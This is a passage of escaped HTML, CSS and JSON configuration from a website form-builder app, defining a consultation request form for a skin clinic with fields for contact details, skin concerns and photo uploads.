\n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105251];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105321] = {"105321":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":false},{"id":"file2-3","type":"file2","label":{"en":""},"button-text":{"en":"UPLOAD HERE"},"placeholder":{"en":""},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105321 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105321\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105321 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105321 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105321 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105321 .globo-form-app .globo-description,\n.globo-form-id-105321 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105321 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105321 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105321 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105321 .globo-form-app .footer,\n.globo-form-id-105321 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105321 .globo-form-app .footer button,\n.globo-form-id-105321 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105321 .globo-form-app .footer button.submit,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105321 .globo-form-app .footer button.checkout,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105321 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105321 .globo-form-app .line.-progress,\n.globo-form-id-105321 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .checkmark__check,\n.globo-form-id-105321 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105321 .flatpickr-day.selected, \n.globo-form-id-105321 .flatpickr-day.startRange, \n.globo-form-id-105321 .flatpickr-day.endRange, \n.globo-form-id-105321 .flatpickr-day.selected.inRange, \n.globo-form-id-105321 .flatpickr-day.startRange.inRange, \n.globo-form-id-105321 .flatpickr-day.endRange.inRange, \n.globo-form-id-105321 .flatpickr-day.selected:focus, \n.globo-form-id-105321 .flatpickr-day.startRange:focus, \n.globo-form-id-105321 .flatpickr-day.endRange:focus, \n.globo-form-id-105321 .flatpickr-day.selected:hover, \n.globo-form-id-105321 .flatpickr-day.startRange:hover, \n.globo-form-id-105321 .flatpickr-day.endRange:hover, \n.globo-form-id-105321 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105321\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 